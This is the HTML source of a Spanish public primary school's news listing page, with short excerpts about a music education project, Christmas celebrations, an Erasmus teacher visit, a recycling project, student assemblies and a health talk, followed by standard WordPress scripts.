				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/proyecto-de-educacion-musical-barenboim-said/">PROYECTO DE EDUCACIÓN MUSICAL: Fundación Barenboim-Said</a></h2><a href="https://www.ceipluisrosales.es/noticias/proyecto-de-educacion-musical-barenboim-said/"><img width="600" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/l_10.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/l_10.jpg 600w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/l_10-300x300.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/l_10-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a><p>Proyecto de Educación Musical Barenboim-Said dirigido a niños y niñas de 3 a 5 años. Esta actividad cuenta con la colaboración de la Consejería de Desarrollo Educativo y Formación Profesional de la Junta de Andalucía. Para nosotros es un orgullo pasar a formar parte de este proyecto, siendo pioneros en la provincia de Granada y [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/la-magia-de-la-navidad-vuelve-al-ceip-luis-rosales/">LA MAGIA DE LA NAVIDAD VUELVE AL CEIP LUIS ROSALES</a></h2><a href="https://www.ceipluisrosales.es/noticias/la-magia-de-la-navidad-vuelve-al-ceip-luis-rosales/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-15-at-11.46.06-2-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-15-at-11.46.06-2-1024x768.jpeg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-15-at-11.46.06-2-300x225.jpeg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-15-at-11.46.06-2-768x576.jpeg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-15-at-11.46.06-2-1536x1152.jpeg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-15-at-11.46.06-2.jpeg 1600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Por Manuel Salinas Durante el mes de diciembre hemos vivido momentos muy especiales y entrañables que queremos compartir con vosotros. Este año entre todos hemos hecho un gran trabajo para poder celebrar el acto en nuestro centro, creando un nuevo espacio del cual podemos sentirnos totalmente orgullosos. Ha sido un gran avance poder contar con [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/erasmus-polonia/">ERASMUS. POLONIA</a></h2><a href="https://www.ceipluisrosales.es/noticias/erasmus-polonia/"><img width="473" height="591" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/Nueva-imagen-de-mapa-de-bits-2.bmp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/Nueva-imagen-de-mapa-de-bits-2.bmp 473w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/Nueva-imagen-de-mapa-de-bits-2-240x300.jpg 240w" sizes="(max-width: 473px) 100vw, 473px" /></a><p>Por Manuel Salinas El pasado mes de diciembre el centro recibió 3 docentes de Polonia con el objetivo de compartir experiencias entre docentes a nivel europeo, conociendo desde dentro la metodología que se lleva a cabo en otros sistemas educativos. Toda esta experiencia documentada por los profesores resulta muy útil para seguir planificando los distintos [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/proyecto-recuperando/">PROYECTO RECUPERANDO. 1 de diciembre</a></h2><a href="https://www.ceipluisrosales.es/noticias/proyecto-recuperando/"><img width="561" height="300" src="https://www.ceipluisrosales.es/wp-content/uploads/2023/11/Recuperando.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2023/11/Recuperando.png 561w, https://www.ceipluisrosales.es/wp-content/uploads/2023/11/Recuperando-300x160.png 300w" sizes="(max-width: 561px) 100vw, 561px" /></a><p>Por Manuel Salinas El proyecto ‘Recuperando’ integra al Ayuntamiento de Granada, Inagra y la Asociación a Favor de Personas con Discapacidad Intelectual (Fundación Purísima Concepción &#8211; Asprogrades) con la colaboración de&nbsp;Ecoembes&nbsp;y busca: De hecho, las cinco personas con diversidad funcional que actualmente desempeñan su labor en el proyecto cuentan con formación específica en la separación [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/asamblea-4o-y-6o-primaria/">ASAMBLEA 4º y 6º PRIMARIA</a></h2><a href="https://www.ceipluisrosales.es/noticias/asamblea-4o-y-6o-primaria/"><img width="660" height="495" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/asamblea-mafalda.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/asamblea-mafalda.webp 660w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/asamblea-mafalda-300x225.webp 300w" sizes="(max-width: 660px) 100vw, 660px" /></a><p>Por Manuel Salinas Continuamos con el Proyecto Asambleas. Como cada mes, los grupos se encargan de preparar exposiciones que van a desarrollar el lenguaje oral en un enfoque verdaderamente comunicativo y trabajando a su vez, la escucha activa de los compañeros/as de otras clases. Las asambleas mejoran la autoestima a través de la confianza que [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/charla-sobre-el-azucar-y-el-uso-de-pantallas/">CHARLA SOBRE EL AZÚCAR Y EL USO DE PANTALLAS</a></h2><a href="https://www.ceipluisrosales.es/noticias/charla-sobre-el-azucar-y-el-uso-de-pantallas/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20231122_094537-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20231122_094537-1024x768.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20231122_094537-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20231122_094537-768x576.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20231122_094537-1536x1152.jpg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/IMG_20231122_094537-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Por Manuel Salinas Nuestra enfermera de referencia visitó el colegio para realizar un taller con el alumnado de quinto de primaria y sexto de primaria. En este taller mostró las características de una dieta saludable y nos transmitió la importancia de cuidar lo que comemos, ya que en muchas ocasiones no somos conscientes de la [&hellip;]</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"><a href="https://www.ceipluisrosales.es/category/noticias/page/5/" ><span class="meta-nav">&larr;</span> Anterior</a></div>
			<div class="nav-next"><a href="https://www.ceipluisrosales.es/category/noticias/page/7/" >Siguiente <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	
</main>
<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
							<p class="site-description show">
					COLEGIO PÚBLICO				</p>
					</div>

		
					<div class="copyright show">
				<p>Todos los derechos reservados</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.ceipluisrosales.es/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
